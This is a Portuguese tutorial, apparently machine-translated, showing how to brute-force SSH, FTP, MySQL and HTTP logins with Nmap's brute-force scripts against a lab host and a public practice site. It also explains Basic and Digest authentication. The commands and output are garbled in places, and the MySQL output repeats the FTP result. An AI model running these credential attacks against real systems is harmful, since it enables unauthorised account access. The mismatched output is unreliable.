[email protegido]: ~ $ sudo apt install nmap -y

[email protegido]: ~ $ cd / usr / share / nmap / scripts /

[email protegido]: ~ $ ls * brute *

Neste tutorial, vamos explorar como podemos usar o Nmap para um ataque de força bruta.

SSH Brute-Force

SSH é um protocolo de administração remota seguro e suporta autenticação baseada em opensl e senha. Para autenticação baseada em senha SSH de força bruta, podemos usar “ssh-brute.nse ”script Nmap.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * ssh * brute *ssh-brute.nse

Passe a lista de nome de usuário e senha como um argumento para o Nmap.

[email protegido]: ~ $ nmap --script ssh-brute -p22 192.168.43.181--script-args userdb = users.txt, passdb = senhas.TXT

Iniciando o Nmap 7.70 (https: // nmap.org) em 2020-02-08 17:09 PKT

Relatório de varredura Nmap para 192.168.43.181

Host está ativo (0.Latência 00033s).

SERVIÇO DE ESTADO PORTUÁRIO

22 / tcp open ssh

| ssh-brute:

| Contas:

| admin: p4ssw0rd - credenciais válidas

| _ Estatísticas: Realizou 99 suposições em 60 segundos, média de tps: 1.7

Nmap concluído: 1 endereço IP (1 host) verificado em 60.17 segundos

Força bruta de FTP

FTP é um protocolo de transferência de arquivos que suporta autenticação baseada em senha. Para FTP de força bruta, usaremos “ftp-brute.nse ”script Nmap.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * ftp * brute *ftp-brute.nse

Passe a lista de nome de usuário e senha como um argumento para o Nmap.

[email protegido]: ~ $ nmap --script ftp-brute -p21 192.168.43.181 --script-argsuserdb = users.txt, passdb = senhas.TXT

Iniciando o Nmap 7.70 (https: // nmap.org) em 2020-02-08 16:51 PKT

Relatório de varredura Nmap para 192.168.43.181

Host está ativo (0.Latência 00021s).

SERVIÇO DE ESTADO PORTUÁRIO

21 / tcp aberto ftp

| ftp-brute:

| Contas:

| admin: p4ssw0rd - credenciais válidas

| _ Estatísticas: Realizada 99 suposições em 20 segundos, média de tps: 5.0

Nmap concluído: 1 endereço IP (1 host) verificado em 19.50 segundos

MYSQL Brute-Force

Às vezes, o MySQL é deixado aberto para conexões externas e permite que qualquer pessoa se conecte a ele. Sua senha pode ser quebrada usando o Nmap com o script “mysql-brute”.

[email protegido]: ~ $ sudo nmap --script mysql-brute -p3306 192.168.43.181--script-args userdb = users.txt, passdb = senhas.TXT

Iniciando o Nmap 7.70 (https: // nmap.org) em 2020-02-08 16:51 PKT

Relatório de varredura Nmap para 192.168.43.181

Host está ativo (0.Latência 00021s).

SERVIÇO DE ESTADO PORTUÁRIO

3306 / tcp open mysql

| ftp-brute:

| Contas:

| admin: p4ssw0rd - credenciais válidas

| _ Estatísticas: Realizada 99 suposições em 20 segundos, média de tps: 5.0

Nmap concluído: 1 endereço IP (1 host) verificado em 19.40 segundos

HTTP Brute-Force

HTTP usa três tipos de autenticação para autenticar usuários em servidores web. Essas metodologias são usadas em roteadores, modems e aplicativos avançados da web para troca de nomes de usuário e senhas. Esses tipos são:

Autenticação Básica



No protocolo de autenticação básico HTTP, o navegador codifica o nome de usuário e a senha com base64 e os envia sob o cabeçalho "Autorização". Você pode ver isso na imagem a seguir.

Autorização: Básico YWRtaW46YWRtaW4 =

Você pode decodificar esta string em base64 para ver o nome de usuário e a senha

[email protegido]: ~ $ echo YWRtaW46YWRtaW4 = | base64 -dadmin: admin

A autenticação HTTP básica é insegura porque envia nome de usuário e senha em texto simples. Qualquer atacante intermediário pode facilmente interceptar o tráfego e decodificar a string para obter a senha.



Autenticação Digest

A autenticação HTTP Digest usa técnicas de hash para criptografar o nome de usuário e a senha antes de enviá-los ao servidor.

Hash1 = MD5 (nome de usuário: domínio: senha)Hash2 = MD5 (método: digestURI)

resposta = MD5 (Hash1: nonce: nonceCount: cnonce: qop: Hash2)

Você pode ver esses valores no cabeçalho "Autorização".

A autenticação baseada em resumo é segura porque a senha não é enviada em texto simples. Se um invasor intermediário interceptar o tráfego, ele não conseguirá obter a senha em texto simples.

Autenticação baseada em formulário

As autenticações Basic e Digest suportam apenas a transferência de nome de usuário e senha, enquanto a autenticação baseada em formulário pode ser personalizada com base nas necessidades do usuário. Você pode construir sua própria página da web em HTML ou JavaScript para aplicar suas próprias técnicas de codificação e transferência.

Normalmente, os dados na autenticação baseada em formulário são enviados em texto simples. Por questões de segurança, os HTTPs devem ser aplicados para evitar ataques Man-in-the-Middle.

Podemos força bruta todos os tipos de autenticação HTTP usando Nmap. Usaremos o script “http-brute” para esse propósito.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * http * brute *http-brute.nse



Para testar este script Nmap, vamos resolver um desafio de força bruta hospedado publicamente pela Pentester Academy neste URL http: // pentesteracademylab.appspot.com / lab / webapp / basicauth.

Precisamos fornecer tudo, incluindo nome do host, URI, método de solicitação e dicionários separadamente como um argumento de script.

[email protegido]: ~ $ sudo nmap -p80 --script http-brute pentesteracademylab.appspot.com--script-args http-brute.hostname = pentesteracademylab.appspot.com,

http-brute.path = / lab / webapp / basicauth, userdb = users.txt, passdb = senhas.TXT,

http-brute.método = POST

Iniciando o Nmap 7.70 (https: // nmap.org) em 2020-02-08 21:37 PKT

Relatório de varredura Nmap para pentesteracademylab.appspot.com (216.58.210.84)

Host está ativo (0.Latência 20s).

Outros endereços para pentesteracademylab.appspot.com (não digitalizado): 2a00: 1450: 4018: 803 :: 2014

registro rDNS para 216.58.210.84: mct01s06-in-f84.1e100.internet

SERVIÇO DE ESTADO PORTUÁRIO

80 / tcp aberto http

| http-brute:

| Contas:

| admin: aaddd - credenciais válidas

| _ Estatísticas: Realizou 165 suposições em 29 segundos, média de tps: 5.3

Nmap concluído: 1 endereço IP (1 host) verificado em 31.22 segundos

Conclusão

O Nmap pode ser usado para fazer muitas coisas, apesar da simples varredura de portas. Pode substituir Metasploit, Hydra, Medusa e muitas outras ferramentas feitas especialmente para força bruta online. O Nmap tem scripts embutidos simples e fáceis de usar que usam força bruta em quase todos os serviços, incluindo HTTP, TELNEL, SSH, MySQL, Samba e outros.

Phenquestions

Phenquestions